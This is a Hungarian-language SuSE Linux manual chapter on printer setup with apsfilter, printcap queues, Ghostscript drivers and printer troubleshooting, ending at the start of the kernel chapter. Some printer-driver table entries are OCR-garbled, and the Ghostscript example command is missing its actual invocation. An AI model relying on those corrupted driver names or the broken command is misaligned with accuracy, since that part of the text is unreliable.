# Warning: Configured for apsfilter, do not edit the labels!
#
       apsfilter setup Thu Sep 18 11:40:40 MEST 1997
ascii|lp1|bjc800-a4-ascii-mono-360|bjc800 a4 ascii mono 360:\
    :lp=/dev/lp0:\
    :sd=/var/spool/lpd/bjc800-a4-ascii-mono-360:\
    :lf=/var/spool/lpd/bjc800-a4-ascii-mono-360/log:\
    :af=/var/spool/lpd/bjc800-a4-ascii-mono-360/acct:\
    :if=/var/lib/apsfilter/bin/bjc800-a4-ascii-mono-360:\
    :la@:mx#0:\
    :sh:sf:
lp|lp2|bjc800-a4-auto-mono-360|bjc800 a4 auto mono 360:\
    [ ... abbreviated ... ]
raw|lp3|bjc800-a4-raw|bjc800 a4 raw:\
    [ ... abbreviated ... ]
### END
          apsfilter: ### bjc800 a4 mono 360 ###
```

12.3.2 fájllista: apsfilter nyomtatási sor a /etc/printcap-ban

A SETUP-pal könnyű megbarátkozni, mivel menüvezérelt és könnyű használni.

1. A SETUP indítása:

```
meggyfa: # /var/lib/apsfilter/SETUP
```

Ha X terminálban (**xterm**) gond van a menük láthatóságával (a kulcsszó sárga, világosszürke háttérrel), a **SETUP** parancsszinten is indítható. – Egy üdvözlőképernyő jelenik meg, leírva a fentebb vázolt folyamatokat, melyekkel új *apsfilter* nyomtatók hozhatók létre. Az ( ) leütése után elérhető a főmenü:

| EXIT    | Kilépés az apsfilter setup-ból                 |
|---------|------------------------------------------------|
| LISTING | Kilistázza az apsfilter bejegyzéseket          |
| ENTRY   | Hozzáad/Felülír/Töröl egy apsfilter bejegyzést |
| DELETE  | Egy apsfilter bejegyzés gyorstörlése           |

Az 'OK' és 'CANCEL' gombok között a (Tab)-bal választhatunk. A menüpontok között a lefelé (()) és felfelé (()) mutató nyilakkal navigálhatunk.

**`EXIT'** – kilépés a SETUP-ból.

- **`LISTING'** az összes létező várósor kilistázása.
- **ENTRY** új nyomtató hozzáadásához az `ENTRY' menüpont használható. Ez egy másik menübe irányít, ahol a nyomtató meghatároztató.
- **DELETE** Egy létező *apsfilter* nyomtató törlése a 'DELETE' menüben történik, ahol az aktuális *apsfilter*-nyomtatók közül lehet választani.

- 2. Ezután az `ENTRY' következik. *Helyi* nyomtatók számára ugyanazok a részletek szükségesek, mint a YaST-tal való beállításnál. Elsőként a `DEVICE' (interfész) megadása szükséges. Párhuzamos porton lévő helyi nyomtató esetén ez a /dev/lp0 2.2.xx. számú kernelek esetén.
- 3. Most a következők láthatók:

| RETURN    | Vissza az előző menübe                        |
|-----------|-----------------------------------------------|
| DEVICE    | A nyomtató interfész kiválasztása             |
| PRINTER   | A nyomtatómeghajtó kiválasztása               |
| PAPER     | A papír fajtája                               |
| COLOR     | Egyszínű/színes                               |
| SPECIAL   | A nyomtató beállításai                        |
| RESET     | A nyomtatómeghatározások alapállapotba hozása |
| ADD       | Nyomtatómeghatározások hozzáadása             |
| OVERWRITE | Nyomtatómeghatározás felülírása               |
| DELETE    | Nyomtatómeghatározás törlése                  |
|           |                                               |

**DEVICE** – Már kiválasztottuk.

- **PRINTER** / Vessünk egy pillantást a 'PRINTER'-re. Itt a megfelelő Ghostscript eszköz meghatározása ("meghajtója") van kiválasztva. Ez két lépésben történik:
- (a) Először válasszuk ki a nyomtató típusát a következők közül:
  - 'PostScript'
  - 'HEWLETT-PACKARD' (HP Deskjet-ek)
  - 'OTHER' (más, nem-PostScript kompatibilis nyomtatók)
  - 'FREEDEF' (szabad meghatározás)
- (b) Eredeti PostScript-nyomtatók számára csak a *felbontást* kell meghatározni a dialógus-ablakban. Más nyomtatók számára, a lehetséges GhostScript-meghajtók listája a 'COMMIT' menüpontban található. Lásd a 12.6 fejezetben (366. oldal). A GhostScript-meghajtó kiválasztása után ki kell választani a *felbontást* a megjelenő dialógusablakban. A 'RETURN'-t választva visszajuthatunk az előző menübe.
- **`PAPER'** A papír formátuma.
- **COLOR** Színes vagy fekete-fehér.
- **`SPECIAL'** Általában ezek a részletek nem szükségesek.
- 4. Ezek után vissza kell térni a 'Choose your printer definition' menübe. Hiba elkövetése esetén vissza lehet térni a szükséges almenübe és elvégezni a javításokat.
- 5. Fontos: Az 'ADD' megnyomása véglegesen telepíti az új nyomtatót.

Vessünk egy pillantást – például a  $less^6$  – segítségével – a

/etc/printcap fájlra, hogy vajon szerepelnek-e benne az új nyomtatási várósorok. Minden *apsfilter* nyomtatónak több neve van: egy részletes, meghatározva az adott nyomtatót leíró fájlt, és egy rövid a kényelem miatt (lásd a 12.3.2 fájllistát). Ezenkívül az **lp**, **lp-mono**, **ascii**, és a **raw** az első helyi nyomtató további nyomtatási várósorai.

<sup>&</sup>lt;sup>6</sup> A **less** használatát a 19.7.3 fejezetben (500. oldal) írjuk le.

#### A konfigurációs fájlok, az apsfilterrc

A /etc/apsfilterrc\* fájlok lehetőséget nyújtanak az *apsfilter*-shell szkriptek működésének sokkal közelebbi, részletes ellenőrzésére, shell változók segítségével. A következő változók a telepítés során alapértelmezésben be vannak állítva:

- globális /etc/apsfilterrc
- nyomtató-specifikus fájlok, /etc/apsfilterrc.<gs\_mode>, (például Canon BubbleJet 800: /etc/apsfilterrc.bjc800).



Az előre installált fájlok megjegyzésbe tett példabejegyzéseket tartalmaznak minden szabványos változóra vonatkozóan. A globális /etc/apsfilterrc-ben minden változó jól-rosszul olvasható részletes megjegyzéssel van szemléltetve.

A printer-specifikus fájlokban és a globális /etc/apsfilterrc-ben szereplő változók ugyanazok, és szabályosan számozottak. Az apsfilter minden feladat elvégzésénél először a globális, majd a nyomtatóspecifikus apsfilterrc-t olvassa ki. Ha bármi hiba lépne fel, a később kiolvasott érték részesül előnyben. Ezért az általános beállítások elhelyezhetők az apsrcpath-ben (pl. a nyomtató felbontása), és ezek az alapértékek helyettesíthetők a meghatározott nyomtató saját maga számára beállított értékekkel. Az apsfilterrc fájlokban történt változások azonnal érvénybe lépnek.

A /etc/apsfilterrc teljes részletezése helyett a leggyakrabban használt változókat említjük meg:

- A **FEATURE** és a **USE\_RECODE\_NOT\_A2PS** az ASCII-fájlok szűrését ellenőrzi (ezt a 12.3 fejezetben (358. oldal) már leírtuk).
- A **REMOTE\_PRINTER** a hálózati nyomtatók munkáinak előszűrésére használatos. Ha ez true-ra van állítva, az idevágó nyomtatási várósor feladatai szűrés után a speciális **távoli** nyomtatási várósorba kerülnek. Ha más értéket választunk ki, az a távoli nyomtató neveként értelmeződik. Lásd a 12.4 fejezetben.
- A **PRINT\_RAW\_SETUP\_PRINTER** igénybe vehető abban az esetben, ha egy 'escape' sor szükséges a nyomtató raw nyomtatási várósorában lévő feladatai számára. Ennek a tartalma a **raw** nyomtatási feladat előtt küldődik át a nyomtatóra. Erre a /etc/apsfilterrc tartalmaz példát és szintaktikai leírást.
- A **GS\_RESOL** lehetővé teszi a GhostScript szűrő más felbontásra való beállítását, mint ami eredetileg volt beállítva a nyomtató számára.
- A DO\_ACCOUNTING yes-re állítható ha egy számontartó (accountig) fájl létrehozása szükséges. Ezzel egyidőben a :la@: bejegyzést szükséges beírni a :la: helyett a /etc/printcap-be; ezután az af-el meghatározott fájl lesz információval ellátva. Hogy rendesen tudjuk ezt a képességet használni, használnunk kell a *plp* programot; helyettesítve az 'lprold' csomagot a 'plpn' csomaggal a 'n' készletből.

Felhasználóspecifikus beállítások: a SuSE Linuxban lévő apsfilter-verzió támogatja a saját home könyvtárban lévő saját ~/.apsfilterrc létre-

hozását. Ez a rendszerszintű apsfilterrc után értékelődik ki, és így felülírhatja annek beállításait. Biztonsági okokból a kiértékelés az éppen futó nyomtató démon hozzáférési engedélyeivel történik – és csak azok a ~/.apsfilterrc-ben lévő utasítások engedélyeződnek, amelyek a következő változóknak állítanak be új értéket. Ezek a változók: TEXINPUTS, PRINT\_DVI, GS\_FEATURES, USE\_RECODE\_NOTA2PS, FEATURE, A2PS\_OPTS, DVIPS\_MODE, GS\_RESOL<sup>7</sup>. Minden más utasítást figyelmen kívül hagy.

Ha szükség van a HOME könyvtárban lévő \$HOME/.apsfilterrc-re, bemásolható a rendszerszintű apsfilterrc, amelyet a kívánalmak szerint módosítani lehet.

# 12.4 Hálózati nyomtatók apsfilter-ei

Egy hálózati nyomtató saját TCP/IP interfésszel, a BSD-Spooling-System szempontjából távoli gépnek számít, saját nyomtatási várósorokkal (ezek nevei a nyomtató kézikönyvében találhatók, gyakran LPT1 a név). Ezért külön felhajtás nélkül címezhető távoli nyomtatási várósorként, pl. a helyi gép által **remote** névvel.

Ha mindazonátal szükség van a nyomtatási munka szűrésére, a dolgok bonyolódnak, mivel a nyomtatódémon, az *lpd* (`lprold' csomag) nem hajt végre *semmilyen* előszűrést távoli nyomtatási várósorok számára, és figyelmen kívül hagyja a /etc/printcap-ben található szűrésre vonatkozó bejegyzéseket. Ezért a **távoli** nyomtatási várósornak már nyomtatóspecifikus adattal rendelkező feladatot kell tartalmaznia; ez *előszűréssel* érhető el, amelyet kerülő úton használhatunk. A SuSE verziójú *apsfilter* rendelkezik ezzel a képességgel.

Ha ezt a *YaST*-tal állítjuk be, sajnos szükséges egy kis utólagos kézimunka. A *SETUP* program némileg kényelmesebb. A *SETUP* elindítása után, ahogyan az a 12.3 fejezetben (359. oldal) le van írva, kéri a `DEVICE' megadását:

| PARALLEL  | Párhuzamos nyomtató interfész     |
|-----------|-----------------------------------|
| SERIAL    | Soros nyomtató interfész          |
| PREFILTER | Egy másik várósornak (megkerülés) |
| REMOTE    | Nyomtató továbbító várósor        |

 Először létre kell hozni a távoli hálózati nyomtatóra vonatkozó nyomtatási várósort a 'REMOTE' pontban: ezután meghatározandó, mely távoli géphez van csatlakoztatva a nyomtató (példánkban az atlantisz-hoz), és ott mely eszköz a távoli nyomtató (szabály szerint lp – hiba esetén forduljunk a hálózati rendszeradminisztrátorhoz). A távoli nyomtatási várósor meghatározása még nem teljes; ne felejtsük el ténylegesen telepíteni a nyomtatási várósort az 'ADD' pontban...

<sup>&</sup>lt;sup>7</sup> Az engedélyezett változók a /var/lib/apsfilter/apsfilter-ben találhatók.

A /etc/printcap állományban lévő bejegyzés így néz ki:

```
remote|lp1|atlantisz -lp|atlantisz lp:\
   :lp=:\
   :rm=atlantisz:\
   :rp=lp:\
   :sd=/var/spool/lpd/atlantisz -lp:\
   :lf=/var/spool/lpd/atlantisz -lp/log:\
   :af=/var/spool/lpd/atlantisz -lp/acct:\
   :ar:bk:mx#0:\
   :sh:
```

12.4.1 fájllista: /etc/printcap: Hálózati nyomtatóra vonatkozó bejegyzés

 A sor "helyi előszűrés"-re kerül. Emiatt a 'DEVICE' meghatározásánál a 'PREFILTER' lehetőséget kell választani. A SETUP ezekután már eléggé intelligens ahhoz, hogy az előzőleg telepített hálózati nyomtatót javasolja:

```
remote remote=atlantisz queue=lp
```

Ezek legtöbbjére tekintettel kell lenni, ha be akarunk állítani egy rendes helyi nyomtatót. Lásd a 3 fejezetben (361. oldal). Amikor végül kiválasztjuk az 'ADD'-ot, találni fogunk egy új fájlt a /etc/apsfilterrc mellett (lásd a 12.3.2 fejezetben (360. oldal)), melynek a neve /etc/apsfilterrc.<gs\_mode>, példánkban /etc/apsfilterrc.bjc800, az alábbi bejegyzéssel:

REMOTE\_PRINTER="remote"

Ez a bejegyzés hálózati nyomtatóra vonatkozik; ha több hálózati nyomtatónk van, a nyomtató nevét használjuk a hálózaton a "remote" helyett<sup>8</sup>.

Lásd az ábrát ennek beállítására vonatkozóan a következő oldalon.

#### 12.5 Néhány szó a Ghostscript-ről

Ha nincs a birtokunkban PostScript nyomtató, szűrőnek a *Ghostscript* a legjobb választás. A Ghostscript elfogadja a PostScript fájlokat, és átalakítás céljából sok nyomtatómeghajtót tartalmaz. A Ghostscript (*gs*) széles körű eszköz sok parancssori kapcsolóval. Ha a Gostscript-et parancssorból hívjuk meg, saját parancssoros változatát jeleníti meg, a GS-t.

A GS dialógussorát a quit megadásával hagyhatjuk el. Sajnos nincs elég helyünk, hogy minden részletet kitárgyaljunk<sup>9</sup>.

Bárhogyis, azért bemutatunk egy nagyon hasznos, segítséget adó parancsot:

jancsi@meggyfa: > gs -h | less

E parancs megjeleníti az összes lehetséges opciót és a verziószámot (ez utóbbi nagyon fontos!) és *a támogatott eszközök jelenlegi listáját*. A 12.6 fejezetben

 $<sup>^8</sup>$ Ha ezt a YaST-tal állítjuk be, a bejegyzést "enabled"-re kell átírnunk kézzel, és a /dev/nullt kell eszközként meghatároznunk.

<sup>&</sup>lt;sup>9</sup> Rövid áttekintés található a Ghostscript kézikönyvoldalán. Szerencsére az apsfilter megkímél az unalmas parancssori opciók megalkotásától.



12.1 ábra: Távoli nyomtatás egyszerűen (via bypass)

elhelyeztünk egy ilyen a listát, mely a kézikönyv készítésének idején támogatott eszközöket tartalmazza.

Ha nehézségbe ütközünk, hasznunkra lehet segítségül hívni a Ghostscriptet egy nyomtatható PostScript állománnyal (.ps), és a megalkotott nyomtatóspecifikus adatot közvetlenül az eszközre küldeni. A megfelelő PostScript fájlok összesítése a

```
/usr/share/ghostscript/<version>/examples vagy a
/var/lib/apsfilter/test könyvtárakban található.
```

A Ghostscriptet segítségül hívó parancs, amely például a "necp6" nyomtatómeghajtót használja  $360 \times 360$ -as felbontásban, így nézhet ki:

```
testfile.ps quit.ps
```

```
jancsi@meggyfa: > su
meggyfa: # cat testfile.lpr > /dev/lp0
```

365

Tipp: Új nyomtatókról információkat a

/usr/share/ghostscript/<version>/doc könyvtárban találhat
(pl. a devices.txt).

A *Ghostscript-Honlapján* a lehető legfrisebb információkhoz juthat (verziók, nyomtató kezelés, stb.). A címe:

http://www.cs.wisc.edu/~ghost/

# 12.6 Támogatott nyomtatók jegyzéke

A PostScripten, HP DeskJeten és Epson Stylus nyomtatókon kívül egész sor más nyomtatót támogat a Ghostscript (5.10. verzió); az 5. verzió óta az "uniprint" meghajtó új, ami minden esetben beállítódik egy-egy nyomtatóspecifikus paramáterállománnyal a kívánt nyomtató számára. Ezek a paraméterfájlok kiválaszthatók az **lprsetup**-pal és elvégezhető rajtuk a saját igény szerinti testreszabás, ha szükséges; ezek a

/usr/share/ghostscript/<VERSION>/ könyvtárban helyezkednek el, és .upp kiterjesztésűek. Először ezeket a paraméterfájlokat érdemes kipróbálni (lásd a 12.1 táblázatot), ha léteznek az adott nyomtatóhoz.

#### Canon

| bjc610a0.upp | BJC 610, 360x360DPI, plain paper high speed, co-<br>lor, rendered |
|--------------|-------------------------------------------------------------------|
| bjc610a1.upp | BJC 610, 360x360DPI, plain paper, color, rendered                 |
| bjc610a2.upp | BJC 610, 360x360DPI, coated paper, color, rendered                |
| bjc610a3.upp | BJC 610, 360x360DPI, transparency film, color, rendered           |
| bjc610a4.upp | BJC 610, 360x360DPI, back print film, color, rendered             |
| bjc610a5.upp | BJC 610, 360x360DPI, fabric sheet, color, rendered                |
| bjc610a6.upp | BJC 610, 360x360DPI, glossy paper, color, rendered                |
| bjc610a7.upp | BJC 610, 360x360DPI, high gloss film, color, rendered             |
| bjc610a8.upp | BJC 610, 360x360DPI, high resolution paper, color, rendered       |
| bjc610b1.upp | BJC 610, 720x720DPI, plain paper, color, rendered                 |
| bjc610b2.upp | BJC 610, 720x720DPI, coated paper, color, rendered                |
| bjc610b3.upp | BJC 610, 720x720DPI, transparency film, color, rendered           |
| bjc610b4.upp | BJC 610, 720x720DPI, back print film, color, rendered             |

12.1 táblázat: folytatás a következő oldalon.....

| bjc610b6.upp  | BJC 610, 720x720DPI, glossy paper, color, rende-          |
|---------------|-----------------------------------------------------------|
| bjc610b7.upp  | red<br>BJC 610, 720x720DPI, high gloss paper, color, ren- |
| high 10h9 yrs | dered<br>BIC 610, 720: 720DBL kick resolution poper color |
| bjco10b8.upp  | rendered                                                  |

#### **Hewlett-Packard**

| cdj550.upp | DeskJet 550c, 300x300DpI, Gamma=2 |
|------------|-----------------------------------|
|            |                                   |

# NEC

| necp2x.upp  | Prinwriter 2X, 360x360DPI, Plain Paper |
|-------------|----------------------------------------|
| necp2x6.upp | Prinwriter 2X, 360x360DPI, Plain Paper |

#### Epson

| stc.upp      | Stylus Color I (és PRO Series), 360x360DPI, Plain<br>Paper     |
|--------------|----------------------------------------------------------------|
| stc_h.upp    | Stylus Color I (és PRO Series), 720x720DPI, Spe-<br>cial Paper |
| stc_l.upp    | Stylus Color I (és PRO Series), 360x360DPI, noWe-<br>ave       |
| stc1520h.upp | Stylus Color 1520, 1440x720DPI, inkjet paper                   |
| stc2.upp     | Stylus Color II / IIs, 360x360DPI, plain paper                 |
| stc2_h.upp   | Stylus Color II, 720x720DPI, special paper                     |
| stc2s_h.upp  | Stylus Color IIs, 720x720DPI, special paper                    |
| stc500p.upp  | Stylus Color 500, 360x360DPI, not weaved, plain                |
|              | paper                                                          |
| stc500ph.upp | Stylus Color 500, 720x720DPI, not weaved, plain paper          |
| stc600ih.upp | Stylus Color 600, 1440x720DPI, inkjet paper                    |
| stc600p.upp  | Stylus Color 600, 720x720DPI, plain paper                      |
| stc600pl.upp | Stylus Color 600, 360x360DPI, plain paper                      |
| stc800ih.upp | Stylus Color 800, 1440x720DPI, inkjet paper                    |
| stc800p.upp  | Stylus Color 800, 720x720DPI, plain paper                      |
| stc800pl.upp | Stylus Color 800, 360x360DPI, plain paper                      |
| stcany.upp   | Any Stylus Color, 360x360DPI                                   |
| steany.upp   | Any Stylus Color, SOUXSOUDPI                                   |

12.1 táblázat: Paraméterfájlok az uniprint meghajtóhoz (Ghostscript 5.10 esetén)

Ha esetleg a nyomtató számára nem található paraméterfájl, fel lehet használni a 12.2 fejezetben (370. oldal) szereplő kipróbált "meghajtókat".

| Apple           |                                             |
|-----------------|---------------------------------------------|
| appledmp        | Apple Dot Matrix Printer (also Imagewriter) |
| iwhi            | Apple Imagewriter, high resolution          |
| iwlo            | Apple Imagewriter, low resolution           |
| iwlq            | Apple Imagewriter, 320x216 dpi              |
| Canon           |                                             |
| bj10e           | BubbleJet 10e                               |
| bj200           | BubbleJet 200                               |
| bjc600          | BubbleJet 600c, 4000c (color)               |
| bjc800          | BubbleJet 800c (color)                      |
| lbp8            | LBP-811                                     |
| lips3           | LIPS III                                    |
| DEC             |                                             |
| declj250        | LJ 250                                      |
| la50            | LA50                                        |
| la70            | LA70                                        |
| la75            | LA75                                        |
| la75plus        | LA75 Plus                                   |
| lj250           | LJ250                                       |
| In03            | LN03                                        |
| Epson           |                                             |
| ap3250          | AP3250                                      |
| eps9high        | FX-80-compatible, 240 dpi                   |
| eps9mid         | FX-80-compatible, 120 dpi                   |
| epson           | FX-80-compatible 9 or 24-pin printer        |
| epsonc          | LQ-2550, Fujitsu 1200/2400/3400, color      |
| Ip8000          | LP-8000 laser printer                       |
| 19850           | LQ-850, 24-pin printer, 360dpi              |
| staolor         | Stylus Color                                |
| steolor         | Stylus Color                                |
| Hewlett-Packard |                                             |
| cdeskjet        | DeskJet 500C, black & white                 |
| cdj500          | DeskJet 500C, 540C                          |
| cdj550          | DeskJet 550C, 560C                          |
| cdj670          | DeskJet 670C, 690C                          |

12.2 táblázat: folytatás a következő oldalon.....

| cdj850    | DeskJet 850C, 855C, 870C, 1100C                         |  |
|-----------|---------------------------------------------------------|--|
| cdj890    | DeskJet 890C                                            |  |
| cdj1600   | DeskJet 1600C                                           |  |
| cdjcolor  | DeskJet 500C, color print                               |  |
| cdimono   | DeskJet 500C, black & white                             |  |
| deskiet   | Desk let Desk let Plus                                  |  |
| diet500   | Desk let 500                                            |  |
| diet500c  | DeskJet 500                                             |  |
| diet820e  | Desklet 200Cas ás 200Cai poss also the 1000             |  |
| ujeto20C  | medela                                                  |  |
| 1. 1. 650 | Decime Let (50C)                                        |  |
| dnj650c   | DesignJet 650C                                          |  |
| hpdj      | DeskJet with PCL-3 support (színes és fekete-<br>fehér) |  |
|           | Ghostscript-docu: hpdi/gs-hpdi.txt                      |  |
| laseriet  | LaserIet                                                |  |
| liet2n    | LaserIet IIn                                            |  |
| liet3     | LaserJet III                                            |  |
| liet3d    | LaserJet IIID                                           |  |
| ljet4     |                                                         |  |
| Ijetalus  | LaserJet IV                                             |  |
|           | Laserjet Plus                                           |  |
| lj4dith   | LaserJet IV, ditnered                                   |  |
| lj5mono   | LaserJet 5 & 6 (PCL XL), bitmap                         |  |
| lj5gray   | LaserJet 5 & 6, grayscale bitmap                        |  |
| lp2563    | 2563B Line Printer                                      |  |
| paintjet  | PaintJet color printer                                  |  |
| pj        | PaintJet XL, alternative                                |  |
| pjetxl    | PaintJet 300XL                                          |  |
| pjxl      | PaintJet 300XL                                          |  |
| pjx1300   | PaintJet 300XL, DeskJet 1200C                           |  |
| IBM       |                                                         |  |
| ibmpro    | Proprinter. 9-pin                                       |  |
| ietp3852  | Jetprinter 3852                                         |  |
| Jetp5052  | John Job 2                                              |  |
| OKI       |                                                         |  |
| oki182    | MicroLine 182                                           |  |
| okiibm    | MicroLine, IBM-compatible                               |  |
| Tektronix |                                                         |  |
| t4693d2   | 4693d, color                                            |  |
| t4693d4   | 4693d, color                                            |  |
| t4693d8   | 4693d, color                                            |  |
|           | · · · · · · · · · · · · · · · · · · ·                   |  |

12.2 táblázat: folytatás a következő oldalon.....

| tek4696                                                                      | 4695/4696                                                                                                    |
|------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Egyéb típusok                                                                |                                                                                                    |
| hl7x0<br>imagen<br>m8510<br>necp6<br>oce9050<br>r4081<br>sj48<br>cp50<br>xes | Brother 720, 730, 820<br>Imagen ImPress<br>C.Itoh M8510<br>NEC P6, P6+, P60 at 360 dpi<br>OCE 9050<br>Ricoh 4081 laser printer<br>StarJet 48<br>Mitsubishi CP50 color<br>Xerox XES (2700, 3700, 4045) |

12.2 táblázat: Támogatott nyomtatók (Ghostscript 5.10 alapján)

Az előbbi táblázatban szereplőkön kívül minden HP4 kompatibilis PostScript nyomtató támogatott.

Az *apsfilter* telepítése, vagy a *YaST*-tal való beállítás során, a baloldali oszlopban megadott sort kell nyomtatóeszközként beállítani (pl. djet500).

Ha a nyomtató nincs támogatva, az nem feltétlenül jelenti azt, hogy az *aps-filter* nem használható. Ez esetben próbáljunk ki egy hasonló nyomtatót. Meglehetősen gyakran vezet eredményre ez a megoldás. További segítség a meghajtó kiválasztásához a SuSE hardware adatbázisában lévő CDB *Component Database*-ben található:

http://cdb.suse.de/cdb\_english.html, vagy helyben, ha a
'cdb' csomag a 'doc' készletből telepítve van.



A boltokban rengeteg, úgynevezett "Windows nyomtató" kapható, melyeknek másik, gyakran használt neve a "GDI nyomtató". Az ilyen nyomtatók legtöbbször *egyáltalán nem használhatók* Linux alatt, vagy szerencsés esetben csak korlátozással; ezzel kapcsolatban nézzük meg a CDB-t a http://cdb.suse.de/cdb\_english.html címen, vagy kérdezzük meg az eladót! (Lehet hogy tud kérdésünkre válaszolni...)

A HP Deskjetek számára létező szoftver átalakító lehetővé teszi a feketefehér nyomtatást ('ppa' csomag, 'ap' készlet). A telepítéséhez olvassa el a /usr/doc/packages/ppa-ban lévő dokumentációt, vagy a http://sdb.suse.de/sdb/en/html/ke\_printer-gdi.html címen található cikket.

A Lexmark nyomtatók számára (5700-as, 7000-es, 7200-as modellek) az 'ap' készlet 'pbm217k' csomagja létezik; a dokumentáció a /usr/ doc/packages/pbm217k könyvtárban található. Rossz felbontás beállítása meglehetősen gyakori hiba. Ebben az esetben a megfelelő érték (a nyomtató DPI értéket fogad el) a GS\_RESOL változóban, a /etc/apsfilterrc-ben állítható be (pl. **GS\_RESOL=360x360**). Néhány megjegyzésbe tett bejegyzés már létezik.

# 12.7 Ellenőrizzük, működik-e az apsfilterrel való nyomtatás

- Az 'aps' csomag az 'ap' készletből telepítve van-e?
- Az apsfilter be van állítva a YaST-tal, vagy a /var/lib/apsfilter/SETUP-pal?
- Az `a' készletben lévő `net\_tool', `netcfg', `nkita', `nkitb' csomagok telepítve vannak? Az `n' készletben lévő `lprold' csomag szintén?
- A kernel támogatja a TCP/IP-t? Ez úgy ellenőrizhető, hogy megnézzük, a /var/log/boot.msg-ben szerepel-e az "IP protocols: ICMP, UDP, TCP" sor.
- A párhuzamos port támogatása be van kapcsolva?
  - Az lp modul be van töltve? A 2.2.xx-es kernelben a parport és parport\_pc modulokat szintén be kell tölteni (lásd a 10.4.3 fejezetben (324. oldal)).
  - Ha "Plug-and-Play" BIOS-unk van, és a BIOS-ban lévő portbeállítás auto-ra van állítva, meghatározott címet jelölhetünk ki (szabványos érték a 0x378 vagy csak 378).
  - Ha a nyomtató csak "villog", akkor a BIOS-ban lévő port ECP+EPP típusra lehet beállítva, amit a nyomtató nem ismer fel. Ebben az esetben állítsuk át ezt az értéket normal, SPP vagy ECP-re.
- Ha a nyomtató nem támogatja a szabványos 300 × 300 dpi-t, vajon beállítottuk a megfelelő nyomtatófelbontást (a nyomtató kézikönyve alapján) a YaST-tal, vagy a /etc/apsfilterrc-ben?
- Mit mond az lpc status parancs?
- Próbáljuk ki az lpc up all parancsot.
- Legutóljára a **raw** nyomtatási várósornak minden nyomtatóval működnie kell (ASCII-fájlokat nyomtatva); a "GDI nyomtatók" kivételek (lásd a 370 oldalon).
- Ha a nyomtató fekvő formátumban (*landscape*) nyomtat, és ezt nem akarjuk, vessünk egy pillantást a 12.3 fejezetben (358. oldal) leírtakra.
- Ha az lpr parancshoz -P opciót használunk, nem lehet szóköz a nyomtató neve előtt.
- Ha képesek vagyunk ASCII szöveget kinyomtatni a "raw" nyomtatási várósoron keresztül, próbáljunk kinyomtatni egy szokványos PostScript fájlt az lpr-rel. Létrehozhatunk ASCII szövegfájlból PostScriptet és kinyomtathatjuk a következő parancscsal:

```
jancsi@meggyfa: > a2ps -nP -1 \
    -p /etc/hosts > /var/tmp/hosts.ps
jancsi@meggyfa: > lpr /var/tmp/hosts.ps
```

vagy a Ghostscripttel is elintézhetjük a dolgot:

```
jancsi@meggyfa: > \
```

```
lpr /usr/share/ghostscript/5.10/examples/tiger.ps
```

- Ellenőrizzük le, hogy a /var/spool/lpd/DRIVER\_NAME logfájlban a DRIVER\_NAME helyén a saját nyomatónk neve szerepel-e.
- Bizonyosodjunk meg arról, hogy a megfelelő nyomtatóportot használjuk (lásd a 12.1 fejezetben (351. oldal)).
- A kernelnek tartalmaznia kell egy PLIP meghajtót. (Ez a /var/log/ boot.msg-ben ellenőrizhető le)!

# VI. rész

# A kernel és paraméterei

# 13. fejezet **A kernel**

Fordította: Subosits Gyula és Váradi István

A szabványos SuSE kernel, ami telepítés után a lemezre íródik (és ami korrekt telepítés után a /boot-ban található), hardverek széles skálájához illeszkedik valamint, amennyire lehet más kernel sajátosságokhoz. Ennek eredményeképpen nem tökéletesen a jelenlegi hardverünkhöz állították be. Ha jól választottunk a telepítés vagy a frissítés során, akkor viszont a kernel kimondottan a mi processzorunkhoz lesz optimalizálva.

Mindemellett, lehetséges hogy ez a kernel nem ideális a céljainkhoz, leginkább hálózati kiszolgálóknál és útvonalválasztóknál. Ráadásul egy kevés RAM is veszendőbe megy mivel néhány szükségtelen meghajtóprogram is betöltődik.

Így vannak előnyei a saját kernel fordításának. Saját kernelt kell fordítani az egzotikusabb hardver elemekhez, melyekhez nincs támogatás a szabvány kernelekben (pl. a különleges busz-egerek esetében). Összegezve, a kernel konfigurálás áttekintést nyújt a Linux kernel jelenlegi fejlesztési állapotáról (feltéve, hogy friss kernel forrással dolgozunk).

Több Makefile paraméterrel automatikus segítséget kapunk a feldolgozás során. Ezek a Makefile-ok kezelik, szinte az összes részletet. A kézzel elvégzendő dolog, csak a kiválogatás, ami azonos a hardver és más kernel jellemzők beállításának elvégzésével.

A kernelekhez nem biztosítunk Telepítési támogatást, ezt nem tartalmazza a SuSE Linux (lásd az A.1.2 fejezetben (520. oldal)); mindamellett örülünk ha segíthetünk a Professzionális Szolgáltatásunkkal (lásd az A.3 fejezetben (524. oldal)).

